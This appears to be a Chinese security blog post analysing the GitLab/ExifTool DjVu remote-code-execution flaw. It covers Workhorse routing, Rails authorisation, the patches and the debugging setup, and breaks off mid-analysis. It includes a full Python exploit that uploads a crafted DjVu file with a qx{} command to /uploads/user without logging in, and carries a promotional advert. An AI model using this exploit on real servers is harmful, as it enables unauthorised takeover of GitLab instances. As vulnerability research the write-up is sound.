前言
安全研究员vakzz于 4 月 7 日在 hackerone 上提交了一个关于 gitlab 的RCE漏洞,在当时并没有提及是否需要登录 gitlab 进行授权利用,在 10 月 25 日该漏洞被国外安全公司通过日志分析发现未授权的在野利用,并发现了新的利用方式。根据官方漏洞通告页面得知安全的版本为 13.10.3、13.9.6 和 13.8.8。本篇将复现分析携带恶意文件的请求是如何通过 gitlab 传递到 exiftool 进行解析的
gitlab 介绍
GitLab 是由 GitLabInc.开发,使用 MIT 许可证的基于网络的 Git 仓库管理工具,且具有 wiki 和 issue 跟踪功能。使用 Git 作为代码管理工具,并在此基础上搭建起来的 web 服务。
【一>所有资源获取<一】1、200 份很多已经买不到的绝版电子书 2、30G 安全大厂内部的视频资料 3、100 份 src 文档 4、常见安全面试题 5、ctf 大赛经典题目解析 6、全套工具包 7、应急响应笔记 8、网络安全学习路线
可以看到在 gitlab 的组成中包含的各种组件,可以通过两个关键入口访问,分别是 HTTP/HTTPS(TCP 80,443)和 SSH(TCP 22),请求通过 nginx 转发到 Workhorse,然后 Workhorse 和 Puma 进行交互,这里我们着重介绍下通过 Web 访问的组件 GitLab Workhorse。
Puma 是一个用于 Ruby 应用程序的简单、快速、多线程和高度并发的 HTTP 1.1 服务器,用于提供 GitLab 网页和 API。从 GitLab 13.0 开始,Puma 成为了默认的 Web 服务器,替代了之前的 Unicorn。而在 GitLab 14.0 中,Unicorn 从 Linux 包中删除,只有 Puma 可用。
GitLab Workhorse 介绍
GitLab Workhorse 是一个使用 go 语言编写的敏捷反向代理。在gitlab_features说明中可以总结大概的内容为,它会处理一些大的 HTTP 请求,比如文件上传、文件下载、Git push/pull 和 Git 包下载。其它请求会反向代理到 GitLab Rails 应用。可以在GitLab的项目路径lib/support/nginx/gitlab中的 nginx 配置文件内看到其将请求转发给了 GitLab Workhorse。默认采用了 unix socket 进行交互。
这篇文档还写到,GitLab Workhorse 在实现上会起到以下作用:
u.route( "", `^/assets/`,//匹配路由 //处理静态文件 static.ServeExisting( u.URLPrefix, staticpages.CacheExpireMax, assetsNotFoundHandler, ), withoutTracing(), // Tracing on assets is very noisy)
复制代码
workhorse 能修改 Rails 组件发来的响应。例如:假设你的 Rails 组件使用send_file,那么 gitlab-workhorse 将会打开磁盘中的文件然后把文件内容作为响应体返回给客户端。
gitlab-workhorse 能接管向 Rails 组件询问操作权限后的请求,例如处理git clone之前得确认当前客户的权限,在向 Rails 组件询问确认后 workhorse 将继续接管git clone的请求,如以下的路由注册:
u.route("GET", gitProjectPattern+`info/refs\z`, git.GetInfoRefsHandler(api)),u.route("POST", gitProjectPattern+`git-upload-pack\z`, contentEncodingHandler(git.UploadPack(api)), withMatcher(isContentType("application/x-git-upload-pack-request"))),u.route("POST", gitProjectPattern+`git-receive-pack\z`, contentEncodingHandler(git.ReceivePack(api)), withMatcher(isContentType("application/x-git-receive-pack-request"))),u.route("PUT", gitProjectPattern+`gitlab-lfs/objects/([0-9a-f]{64})/([0-9]+)\z`, lfs.PutStore(api, signingProxy, preparers.lfs), withMatcher(isContentType("application/octet-stream")))
复制代码
// Terminal websocket u.wsRoute(projectPattern+`-/environments/[0-9]+/terminal.ws\z`, channel.Handler(api)), u.wsRoute(projectPattern+`-/jobs/[0-9]+/terminal.ws\z`, channel.Handler(api)),
复制代码
使用ps -aux | grep "workhorse"命令可以看到 gitlab-workhorse 的默认启动参数
go 语言前置知识
我会简要介绍一下漏洞涉及的相关语言前置知识,这样才能够更深入的理解该漏洞,并将相关知识点串联起来,达到举一反三。
函数、方法和接口
在 golang 中函数和方法的定义是不同的,看下面一段代码
package main
//Person接口type Person interface{ isAdult() bool}
//Boy结构体type Boy struct { Name string Age int}
//函数func NewBoy(name string, age int) *Boy { return &Boy{ Name: name, Age: age, }}
//方法func (p *Boy) isAdult() bool { return p.Age > 18}
func main() { //结构体调用 b := NewBoy("Star", 18) println(b.isAdult())
//将接口赋值b,使用接口调用 var p Person = b println(p.isAdult())//false}
复制代码
其中NewBoy为函数,isAdult为方法。他们的区别是方法在 func 后面多了一个接收者参数,这个接受者可以是一个结构体或者接口,你可以把他当做某一个"类",而isAdult就是实现了该类的方法。
通过&取地址操作可以将一个结构体实例化,相当于new,可以看到在NewBoy中函数封装了这种操作。在 main 函数中通过调用NewBoy函数实例化 Boy 结构体,并调用了其方法isAdult。
关于接口的实现在 Go 语言中是隐式的。两个类型之间的实现关系不需要在代码中显式地表示出来。Go 语言中没有类似于 implements 的关键字。 Go 编译器将自动在需要的时候检查两个类型之间的实现关系。**在类型中添加与接口签名一致的方法就可以实现该方法。**如isAdult的参数和返回值均与接口Person中的方法一致。所以在 main 函数中可以直接将定义的接口p赋值为实例结构体b。并进行调用。
net/http
在 golang 中可以通过几行代码轻松实现一个 http 服务
package main
import ( "net/http" "fmt")
func main() { http.HandleFunc("/", h) http.ListenAndServe(":2333",nil)}func h(w http.ResponseWriter, r *http.Request) { fmt.Fprintln(w, "hello world")}
复制代码
其中的http.HandleFunc()是一个注册函数,用于注册路由。具体实现为绑定路径/和处理函数h的对应关系,函数h的类型是(w http.ResponseWriter, r *http.Request)。而ListenAndServe()函数封装了底层 TCP 通信的实现逻辑进行连接监听。第二个参数用于全局请求处理。如果没有传入自定义的 handler。则会使用默认的DefaultServeMux对象处理请求最后到达h处理函数。
type Handler interface { ServeHTTP(ResponseWriter, *Request)}
复制代码
在 go 中的任何结构体,只要实现了上方的ServeHTTP方法,也就是实现了Handler接口,并进行了路由注册。内部就会调用其 ServeHTTP 方法处理请求并返回响应。但是我们看到函数h并不是一个结构体方法,为什么可以处理请求呢?原来在http.HandleFunc()函数调用后,内部还会调用HandlerFunc(func(ResponseWriter, *Request))将传入的函数h转换为一个具有 ServeHTTP 方法的 handler。
具体定义如下。HandlerFunc为一个函数类型,类型为func(ResponseWriter, *Request)。这个类型有一个方法为ServeHTTP,实现了这个方法就实现了 Handler 接口,HandlerFunc就成了一个 Handler。上方的调用就是类型转换。
type HandlerFunc func(ResponseWriter, *Request)
// ServeHTTP calls f(w, r).func (f HandlerFunc) ServeHTTP(w ResponseWriter, r *Request) { f(w, r)}
复制代码
当调用其 ServeHTTP 方法时就会调用函数h本身。
中间件
框架中还有一个重要的功能是中间件,所谓中间件,就是连接上下级不同功能的函数或者软件。通常就是包裹函数为其提供和添加一些功能或行为。前文的HandlerFunc就能把签名为func(w http.ResponseWriter, r *http.Reqeust)的函数h转换成 handler。这个函数也算是中间件。
了解实现概念,在具有相关基础知识前提下就可以尝试着手动进行实践,达到学以致用,融会贯通。下面就来动手实现两个中间件LogMiddleware和AuthMiddleware,一个用于日志记录的,一个用于权限校验。可以使用两种写法。
package main
import ( "log" "net/http" "time" "encoding/json")
//权限认证中间件type AuthMiddleware struct { Next http.Handler}
//日志记录中间件type LogMiddleware struct { Next http.Handler //这里为AuthMiddleware}
//返回信息结构体type Company struct { ID int Name string Country string}
//权限认证请求处理func (am *AuthMiddleware) ServeHTTP(w http.ResponseWriter, r *http.Request) { //如果没有嵌套中间件则使用默认的DefaultServeMux if am.Next == nil { am.Next = http.DefaultServeMux }
//判断Authorization头是否不为空 auth := r.Header.Get("Authorization") if auth != "" { am.Next.ServeHTTP(w, r) }else{ //返回401 w.WriteHeader(http.StatusUnauthorized) }}
//日志请求处理func (am *LogMiddleware) ServeHTTP(w http.ResponseWriter, r *http.Request) { if am.Next == nil { am.Next = http.DefaultServeMux }
start := time.Now() //打印请求路径 log.Printf("Started %s %s", r.Method, r.URL.Path)
//调用嵌套的中间件,这里为AuthMiddleware am.Next.ServeHTTP(w, r) //打印请求耗时 log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))}
func main() { //注册路由 http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) { //实例化结构体返回json格式数据 c := &Company{ ID:123, Name:"TopSec", Country: "CN", } enc := json.NewEncoder(w) enc.Encode(c) })
//监听端口绑定自定义中间件 http.ListenAndServe(":8000",&LogMiddleware{ Next:new(AuthMiddleware), })}
复制代码
上方代码中手动声明了两个结构体AuthMiddleware和LogMiddleware,实现了 handler 接口的ServeHTTP方法。在ListenAndServe中通过传入结构体变量嵌套绑定了这两个中间件。
当收到请求时会首先调用LogMiddleware中的ServeHTTP方法进行日志打印,其后调用AuthMiddleware中的ServeHTTP方法进行权限认证,最后匹配路由/user,调用转换好的 handler 处理器返回 JSON 数据,如下图。
当权限认证失败会返回 401 状态码。
package main
import ( "log" "net/http" "time" "encoding/json")
//返回信息type Company struct { ID int Name string Country string}
//权限认证中间件func AuthHandler(next http.Handler) http.Handler { //这里使用HandlerFunc将函数包装成了httpHandler并返回给LogHandler的next return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){
//如果没有嵌套中间件则使用默认的DefaultServeMux if next == nil { next = http.DefaultServeMux }
//判断Authorization头是否不为空 auth := r.Header.Get("Authorization") if auth != "" { next.ServeHTTP(w, r) }else{ //返回401 w.WriteHeader(http.StatusUnauthorized) } })}
//日志请求中间件func LogHandler(next http.Handler) http.Handler { return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){ if next == nil { next = http.DefaultServeMux } start := time.Now() //打印请求路径 log.Printf("Started %s %s", r.Method, r.URL.Path)
//调用嵌套的中间件,这里为AuthMiddleware next.ServeHTTP(w, r) //打印请求耗时 log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start)) })}
func main() { //注册路由 http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) { //实例化结构体返回json格式数据 c := &Company{ ID:123, Name:"TopSec", Country: "CN", } enc := json.NewEncoder(w) enc.Encode(c) })
//监听端口绑定自定义中间件 http.ListenAndServe(":8000",LogHandler(AuthHandler(nil)))
}
复制代码
写法二和写法一的区别在于写法一手动实现了ServeHTTP方法,而写法二使用函数的形式在其内部通过HandlerFunc的转换返回了一个 handler 处理器,这个 handler 实现了ServeHTTP方法,调用ServeHTTP方法则会调用其本身,所以同样也能当做中间件做请求处理。
提供两种方式的原因是当存在一个现有的类型需要转换为 handler 时只需要添加一个ServeHTTP方法即可。关于 http 和中间件更详细的分析就不在这里一一展开了
ruby 前置知识
在 ruby 中当要调用方法时,可以不加括号只使用方法名。实例变量使用 @开头表示。
元编程
通过元编程是可以在运行时动态地操作语言结构(如类、模块、实例变量等)
instance_variable_get(var)方法可以取得并返回对象的实例变量 var 的值。
instance_variable_set(var, val)方法可以将 val 的值赋值给对象实例变量 var 并返回该值。
instance_variable_defined(var)方法可以判断对象实例变量 var 是否定义。
yield 关键字
函数调用时可以传入语句块替换其中的 yield 关键字并执行。如下示例:
def a return 4end
def b puts yieldend
b{a+1}
复制代码
调用 b 时会将 yield 关键字替换为语句块 a+1,所以会调用 a 返回 4 然后加上 1 打印 5。
Web 框架 rails
在 rails 中的路由文件一般位于config/routes.rb下,在路由里面可以将请求和处理方法关联起来,交给指定 controller 里面的 action,如下形式:
post 'account/setting/:id', to: 'account#setting', constraints: { id: /[A-Z]\d{5}/ }
复制代码
account/setting/是请求的固定 url,:id表示带参数的路由。to 表示交给accountcontroller 下的 actionsetting处理。constraints 定义了路由约束,使用正则表达式来对参数:id进行约束。
rails 中可以插入定义好的类方法实现过滤器,一般分为before_action,after_action,around_action分别表示调用 action"之前"、"之后"、"围绕"需要执行的操作。如:
before_action :find_product, only: [:show]
复制代码
上方表示在执行特定 Actionshow之前,先去执行 find_product 方法。
还可以使用skip_before_action跳过之前before_action指定的方法。
class ApplicationController < ActionController::Base before_action :require_loginend
class LoginsController < ApplicationController skip_before_action :require_login, only: [:new, :create]end
复制代码
如在父类ApplicationController定义了一个before_action,在子类可以使用skip_before_action跳过,只针对于new和create的调用。
漏洞简要介绍
根据 gitlab 的官方漏洞issues来看,当访问接口/uploads/user上传图像文件时,GitLab Workhorse 会将扩展名为 jpg、jpeg、tiff 文件传递给 ExifTool。用于删除其中不合法的标签。具体的标签在workhorse/internal/upload/exif/exif.go中的startProcessing方法中有定义,为白名单处理,函数内容如下:
func (c *cleaner) startProcessing(stdin io.Reader) error { var err error //白名单标签 whitelisted_tags := []string{ "-ResolutionUnit", "-XResolution", "-YResolution", "-YCbCrSubSampling", "-YCbCrPositioning", "-BitsPerSample", "-ImageHeight", "-ImageWidth", "-ImageSize", "-Copyright", "-CopyrightNotice", "-Orientation", }
//传入参数 args := append([]string{"-all=", "--IPTC:all", "--XMP-iptcExt:all", "-tagsFromFile", "@"}, whitelisted_tags...) args = append(args, "-")
//使用CommandContext执行命令调用exiftool c.cmd = exec.CommandContext(c.ctx, "exiftool", args...)
//获取输出和错误 c.cmd.Stderr = &c.stderr c.cmd.Stdin = stdin
c.stdout, err = c.cmd.StdoutPipe() if err != nil { return fmt.Errorf("failed to create stdout pipe: %v", err) }
if err = c.cmd.Start(); err != nil { return fmt.Errorf("start %v: %v", c.cmd.Args, err) }
return nil}
复制代码
而 ExifTool 在解析文件的时候会忽略文件的扩展名,尝试根据文件的内容来确定文件类型,其中支持的类型有 DjVu。
DjVu 是由 AT&T 实验室自 1996 年起开发的一种图像压缩技术,已发展成为标准的图像文档格式之一
ExifTool 是一个独立于平台的 Perl 库,一款能用作多功能图片信息查看工具。可以解析出照片的 exif 信息,可以编辑修改 exif 信息,用户能够轻松地进行查看图像文件的 EXIF 信息,完美支持 exif 信息的导出。
关键在于 ExifTool 在解析 DjVu 注释的ParseAnt函数中存在漏洞,所以我们就可以通过构造 DjVu 文件并插入恶意注释内容将其改为 jpg 后缀上传,因为 gitlab 并未在这个过程中验证文件内容是否是允许的格式,最后让 ExifTool 以 DjVu 形式来解析文件,造成了 ExifTool 代码执行漏洞。
该漏洞存在于 ExifTool 的 7.44 版本以上,在 12.4 版本中修复。Gitlab v13.10.2 使用的 ExifTool 版本为 11.70。并且接口/uploads/user可通过获取的 X-CSRF-Token 和未登录 Session 后来进行未授权访问。最终造成了 GitLab 未授权的远程代码执行漏洞。
漏洞补丁分析
根据官方通告得知安全版本之一有 13.10.3,那么我们直接切换到分支 13.10.3 查看补丁提交记录即可,打开页面发现在 4 月 9 日和 11 日有两个关于本次漏洞的 commits,在其后的 4 月 13 日进行了合并。
在 commitCheck content type before running exiftool中添加了isTIFF和isJPEG两个方法到workhorse/internal/upload/rewrite.go分别对 TIFF 文件解码或读取 JPEG 前 512 个字节来进行文件类型检测。
func isTIFF(r io.Reader) bool //对TIFF文件解码 _, err := tiff.Decode(r) if err == nil { return true } if _, unsupported := err.(tiff.UnsupportedError); unsupported { return true } return false}
func isJPEG(r io.Reader) bool { //读取JPEG前512个字节 // Only the first 512 bytes are used to sniff the content type. buf, err := ioutil.ReadAll(io.LimitReader(r, 512)) if err != nil { return false } return http.DetectContentType(buf) == "image/jpeg"}
复制代码
在 commitDetect file MIME type before checking exif headers中添加了方法check_for_allowed_types到lib/gitlab/sanitizers/exif.rb检测 mime_type 是否为 JPG 或 TIFF。
def check_for_allowed_types(contents) mime_type = Gitlab::Utils::MimeType.from_string(contents) unless ALLOWED_MIME_TYPES.include?(mime_type) raise "File type #{mime_type} not supported. Only supports #{ALLOWED_MIME_TYPES.join(", ")}." end end
复制代码
不过在 rails 中的 exiftool 调用是以Rake任务存在的。以下是 rails 中的 rake 文件,位于lib/tasks/gitlab/uploads/sanitize.rake
namespace :gitlab do namespace :uploads do namespace :sanitize do desc 'GitLab | Uploads | Remove EXIF from images.' task :remove_exif, [:start_id, :stop_id, :dry_run, :sleep_time, :uploader, :since] => :environment do |task, args| args.with_defaults(dry_run: 'true') args.with_defaults(sleep_time: 0.3)
logger = Logger.new(STDOUT)
sanitizer = Gitlab::Sanitizers::Exif.new(logger: logger) sanitizer.batch_clean(start_id: args.start_id, stop_id: args.stop_id, dry_run: args.dry_run != 'false', sleep_time: args.sleep_time.to_f, uploader: args.uploader, since: args.since) end end endend
复制代码
Rake 是一门构建语言,和 make 和 ant 很像。Rake 是用 Ruby 写的,它支持它自己的 DSL 用来处理和维护 Ruby 应用程序。Rails 用 rake 的扩展来完成多种不同的任务。
漏洞复现分析
网上最开始流传的方式为通过后台上传恶意 JPG 格式文件触发代码执行。从之后流出的在野利用分析来看,上传接口/uploads/user其实并不需要认证,也就是未授权的 RCE,只需要获取到 CSRF-Token 和未登录 session 即可。该漏洞的触发流程可大概分为两种,下面将一一介绍。
漏洞调试环境搭建
本次调试由于本地 GitLab Development Kit 环境搭建未果,最后选择了两种不同的方式来完成本次漏洞分析的调试,关于 workhorse 调试环境使用 gitlab 官方 docker 配合 vscode 进行调试,官方 docker 拉取
docker run -itd \ -p 1180:80 \ -p 1122:22 \ -v /usr/local/gitlab-test/etc:/etc/gitlab \ -v /usr/local/gitlab-test/log:/var/log/gitlab \ -v /usr/local/gitlab-test/opt:/var/opt/gitlab \ --restart always \ --privileged=true \ --name gitlab-test \ gitlab/gitlab-ce:13.10.2-ce.0
复制代码
运行 docker 后在本地使用命令ps -aux | grep "workhorse"可查看 workhorse 进程 ID。
新建目录/var/cache/omnibus/src/gitlab-rails/workhorse/将 workhorse 源码复制到其下。安装 vscode 后打开上述目录按提示安装 go 全部的相关插件,然后添加调试配置,使用 dlv attach 模式。填入进程 PID。下断点开启调试即可正常调试。
"configurations": [ { "name": "Attach to Process", "type": "go", "request": "attach", "mode": "local", "processId": 6257 }]
复制代码
关于 rails 部分的调试环境使用gitpod云端一键搭建的 GitLab Development Kit。首先 fork 仓库后选择指定分支点击 gitpod 即可进行搭建。rails 参考pry-shell来进行调试。在 gitpod 中也可以进行 workhorse 的调试,同样根据提示安装全部 go 相关插件
由于 gitpod 的 vscode 环境不是 root,无法直接在其中 Attach to Process 进行调试,所以可以本地使用 sudo 起一个远程调试的环境
sudo /home/gitpod/.asdf/installs/golang/1.17.2/packages/bin/dlv-dap attach 38489 --headless --api-version=2 --log --listen=:2345
复制代码
相关调试配置
"configurations": [ { "name": "Connect to server", "type": "go", "request": "attach", "mode": "remote", "remotePath": "${workspaceFolder}", "port": 2345, "host": "127.0.0.1" }]
复制代码
漏洞代码分析-触发流程一
workhorse 路由匹配
在 workhorse 的更新中涉及函数有NewCleaner,在存在漏洞的版本 13.10.2 中跟踪到该函数,其中调用到startProcessing来执行 exiftool 命令,具体内容可以看之前贴的代码
func NewCleaner(ctx context.Context, stdin io.Reader) (io.ReadCloser, error) { c := &cleaner{ctx: ctx}
if err := c.startProcessing(stdin); err != nil { return nil, err }
return c, nil}
复制代码
右键该方法浏览调用结构
从上图中除去带 test 字样的测试函数,可以看出最终调用点只有两个,upload 包下的 Handler 函数Accelerate,和 artifacts 包下的 Handler 函数UploadArtifacts。现在还暂时不确定是哪个函数,根据前面的漏洞描述信息我们知道对接口/uploads/user的处理是整个调用链的开始,所以直接在源码中全局搜索该接口
由于请求会先经过 GitLab Workhorse,我们可以直接在上图中确定位于workhorse/internal/upstream/routes.go路由文件中的常量userUploadPattern,下面搜索一下对该常量的引用
在 315 行代码中发现进行了路由匹配,然后调用了upload.Accelerate。和前面调用点Accelerate吻合,这里的调用比较关键,接下来分析该函数:
func Accelerate(rails PreAuthorizer, h http.Handler, p Preparer) http.Handler { return rails.PreAuthorizeHandler(func(w http.ResponseWriter, r *http.Request, a *api.Response) { s := &SavedFileTracker{Request: r}
opts, _, err := p.Prepare(a) if err != nil { helper.Fail500(w, r, fmt.Errorf("Accelerate: error preparing file storage options")) return }
HandleFileUploads(w, r, h, a, s, opts) }, "/authorize")}
复制代码
可以看到函数返回值为http.Handler,说明了之前在 ServeHTTP 中进行了调用。我们可以尝试一下寻找前面的ServeHTTP调用点。
首先可以看到路由注册在结构体routeEntry中,然后返回了一个数组赋值给u.Routes。
routeEntry用于储存请求路径和对应 handler。以下是路由注册方法route,接收者为upstream结构体。实现功能传入正则字符串形式路径和对应处理 handler 存入routeEntry
func (u *upstream) route(method, regexpStr string, handler http.Handler, opts ...func(*routeOptions)) routeEntry { ... //注册路由绑定handler return routeEntry{ method: method, regex: compileRegexp(regexpStr), handler: handler, matchers: options.matchers, }}
复制代码
upstream结构体的成员Routes指向一个routeEntry数组。
type upstream struct { config.Config URLPrefix urlprefix.Prefix Routes []routeEntry RoundTripper http.RoundTripper CableRoundTripper http.RoundTripper accessLogger *logrus.Logger}
复制代码
查看对该成员的操作位置,位于upstream的ServeHTTP方法中,这里通过遍历u.Routes调用isMatch对全局请求进行了路由匹配,最后调用相应的 handler。
func (u *upstream) ServeHTTP(w http.ResponseWriter, r *http.Request) { ... // Look for a matching route var route *routeEntry for _, ro := range u.Routes { if ro.isMatch(prefix.Strip(URIPath), r) { route = &ro break } } ... //调用相应handler route.handler.ServeHTTP(w, r)}
复制代码
isMatch方法如下,使用regex.MatchString()判断了请求路由是否匹配,cleanedPath 为请求 url。
func (ro *routeEntry) isMatch(cleanedPath string, req *http.Request) bool { //匹配请求方式 if ro.method != "" && req.Method != ro.method { return false } //匹配请求路由 if ro.regex != nil && !ro.regex.MatchString(cleanedPath) { return false }
ok := true for _, matcher := range ro.matchers { ok = matcher(req) if !ok { break } }
return ok}
复制代码
workhorse 认证授权
Accelerate函数中有两个参数,一个是传入的 handler,一个是原有的请求上加上接口authorize。文档中写到接口用于认证授权。
函数内的PreAuthorizeHandler是PreAuthorizer接口的一个接口方法。该方法实现了一个中间件功能,作用是进行指定操作前的向 rails 申请预授权,授权通过将调用 handler 函数体内的HandleFileUploads上传文件。下面是PreAuthorizer接口定义。
type PreAuthorizer interface { PreAuthorizeHandler(next api.HandleFunc, suffix string) http.Handler}
复制代码
接口实现位于internal\api\api.go:265,以下贴出删减后的关键代码:
func (api *API) PreAuthorizeHandler(next HandleFunc, suffix string) http.Handler { return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) { httpResponse, authResponse, err := api.PreAuthorize(suffix, r) //... next(w, r, authResponse) })}
复制代码
其中使用了http.HandlerFunc将普通函数转换成了 Handler 类型,跟进api.PreAuthorize(suffix, r),
func (api *API) PreAuthorize(suffix string, r *http.Request) (httpResponse *http.Response, authResponse *Response, outErr error) { //组装请求头 authReq, err := api.newRequest(r, suffix) ... //发起请求得到响应 httpResponse, err = api.doRequestWithoutRedirects(authReq)
//解析httpResponse.Body到authResponse authResponse = &Response{} // The auth backend validated the client request and told us additional // request metadata. We must extract this information from the auth // response body. if err := json.NewDecoder(httpResponse.Body).Decode(authResponse); err != nil { return httpResponse, nil, fmt.Errorf("preAuthorizeHandler: decode authorization response: %v", err) } return httpResponse, authResponse, nil}
复制代码
以上代码中newRequest()用于组装请求头,跟进如下:
func (api *API) newRequest(r *http.Request, suffix string) (*http.Request, error) { authReq := &http.Request{ Method: r.Method, URL: rebaseUrl(r.URL, api.URL, suffix), Header: helper.HeaderClone(r.Header), }...}
复制代码
doRequestWithoutRedirects()用于发起请求,跟进如下:
func (api *API) doRequestWithoutRedirects(authReq *http.Request) (*http.Response, error) { signingTripper := secret.NewRoundTripper(api.Client.Transport, api.Version)
return signingTripper.RoundTrip(authReq)}
复制代码
doRequestWithoutRedirects()第一行实例化使用一个RoundTripper,传入了 http.Client 的 Transport 类型。RoundTripper是一个接口,可以当做是基于 http.Client 的中间件,在每次请求之前做一些指定操作。实现其中的RoundTrip方法即可实现接口做一些请求前的操作。下面看看在RoundTrip方法中做了什么
func (r *roundTripper) RoundTrip(req *http.Request) (*http.Response, error) { //生成JWT令牌 tokenString, err := JWTTokenString(DefaultClaims) ... // Set a custom header for the request. This can be used in some // configurations (Passenger) to solve auth request routing problems. //设置Header头 req.Header.Set("Gitlab-Workhorse", r.version) req.Header.Set("Gitlab-Workhorse-Api-Request", tokenString)
return r.next.RoundTrip(req)}
复制代码
上图中添加了 header 头Gitlab-Workhorse-Api-Request,内容为 JWT 令牌,用于在 rails 中验证请求是否来自于 workhorse。最后组成的请求为
POST /uploads/user/authorize HTTP/1.1Host: 127.0.0.1:8080X-Csrf-Token: Gx3AIf+UENPo0Q07pyvCgLZe30kVLzuyVqFwp8XDelScN7bu3g4xMIEW6EnpV+xUR63S2B0MyOlNFHU6JXL5zg==Cookie: _gitlab_session=76a97094914fc3881c995992a9e22382Gitlab-Workhorse-Api-Request: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRsYWItd29ya2hvcnNlIn0.R5N8IJRIiZUo5ML1rVbTw_HLbJ88tYCqxOeqJNFHfGw
复制代码
当得到响应后在PreAuthorize方法结尾通过json.NewDecoder(httpResponse.Body).Decode(authResponse)解析 json 数据 httpResponse.Body 到 authResponse 中,authResponse 指向了Response结构体,定义如下:
type Response struct { // GL_ID is an environment variable used by gitlab-shell hooks during 'git // push' and 'git pull' GL_ID string
// GL_USERNAME holds gitlab username of the user who is taking the action causing hooks to be invoked GL_USERNAME string
// GL_REPOSITORY is an environment variable used by gitlab-shell hooks during // 'git push' and 'git pull' GL_REPOSITORY string // GitConfigOptions holds the custom options that we want to pass to the git command GitConfigOptions []string // StoreLFSPath is provided by the GitLab Rails application to mark where the tmp file should be placed. // This field is deprecated. GitLab will use TempPath instead StoreLFSPath string // LFS object id LfsOid string // LFS object size LfsSize int64 // TmpPath is the path where we should store temporary files // This is set by authorization middleware TempPath string // RemoteObject is provided by the GitLab Rails application // and defines a way to store object on remote storage RemoteObject RemoteObject // Archive is the path where the artifacts archive is stored Archive string `json:"archive"` // Entry is a filename inside the archive point to file that needs to be extracted Entry string `json:"entry"` // Used to communicate channel session details Channel *ChannelSettings // GitalyServer specifies an address and authentication token for a gitaly server we should connect to. GitalyServer gitaly.Server // Repository object for making gRPC requests to Gitaly. Repository gitalypb.Repository // For git-http, does the requestor have the right to view all refs? ShowAllRefs bool // Detects whether an artifact is used for code intelligence ProcessLsif bool // Detects whether LSIF artifact will be parsed with references ProcessLsifReferences bool // The maximum accepted size in bytes of the upload MaximumSize int64}
复制代码
总结下这部分的调用结构和流程:
gitlab-rails 处理认证请求
rails 部分的处理是比较关键的,只有在 rails 正确授权才能上传文件。rails 中关于 uploads 接口的路由文件位于config/routes/uploads.rb内。其中一条路由规则为
post ':model/authorize', to: 'uploads#authorize', constraints: { model: /personal_snippet|user/ }
复制代码
请求/uploads/user/authorize将匹配这条规则,调用 controlleruploads中的 actionauthorize。
controller 定义位于app/controllers/uploads_controller.rb,在头部 include 了UploadsActions所在的文件。在其中摘抄出关键的代码如下:
class UploadsController < ApplicationController include UploadsActions include WorkhorseRequest
# ... #跳过登录鉴权 skip_before_action :authenticate_user! before_action :authorize_create_access!, only: [:create, :authorize] before_action :verify_workhorse_api!, only: [:authorize]
# ...
def find_model return unless params[:id]
upload_model_class.find(params[:id]) end
# ...
def authorize_create_access! #unless和if的作用相反 return unless model
authorized = case model when User can?(current_user, :update_user, model) else can?(current_user, :create_note, model) end
render_unauthorized unless authorized end
def render_unauthorized if current_user || workhorse_authorize_request? render_404 else authenticate_user! end end
# ...
复制代码
authorize 定义位于app/controllers/concerns/uploads_actions.rb。代码如下:
def authorize set_workhorse_internal_api_content_type
authorized = uploader_class.workhorse_authorize( has_length: false, maximum_size: Gitlab::CurrentSettings.max_attachment_size.megabytes.to_i)
render json: authorized
def model strong_memoize(:model) { find_model } end
复制代码
在 UploadsController 中要调用到authorize还需要先执行前面定义的before_action指定的方法authorize_create_access!和verify_workhorse_api!。一个用于验证上传权限,一个用于检测请求 jwt 的部分保证来自 workhorse。首先使用 exp 进行测试,代码如下:
import sysimport requestsfrom bs4 import BeautifulSoup
requests.packages.urllib3.disable_warnings()
def EXP(url, command): session = requests.Session() proxies = { 'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080' } try: r = session.get(url.strip("/") + "/users/sign_in", verify=False) soup = BeautifulSoup(r.text, features="lxml") token = soup.findAll('meta')[16].get("content") data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{"+ command +"} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n" headers = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36", "Connection": "close", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5", "X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"} flag = 'Failed to process image' req = session.post(url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False) x = req.text if flag in x: print("success!!!") else: print("No Vuln!!!") except Exception as e: print(e)
if __name__ == '__main__': EXP(sys.argv[1], sys.argv[2])
复制代码
通过 pry-shell 调试,请求到达authorize_create_access!。return unless model表示调用 model 方法只要结果不为真也就是为假就会 return。手动调用一下发现返回了 nil。
使用 step 进行步入。
model 方法位于 uploads_actions.rb 中,接下来调用strong_memoize传入语句块{ find_model },将判断实例变量 @model 是否定义。该方法位于lib/gitlab/utils/strong_memoize.rb中,代码如下:
